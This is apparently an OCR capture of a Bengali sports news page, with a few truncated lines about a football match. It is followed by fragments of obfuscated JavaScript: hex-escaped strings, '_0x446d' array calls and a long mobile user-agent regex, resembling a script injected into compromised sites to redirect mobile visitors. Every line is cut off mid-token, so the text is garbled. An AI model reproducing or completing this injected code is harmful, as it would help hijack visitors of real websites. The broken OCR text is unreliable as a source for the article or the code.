
ওসপিনা। কিন্তু না, আর মিস নয়। এবার বলট
উল্লাস। সাথে যোগ দিল গ্যাল
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(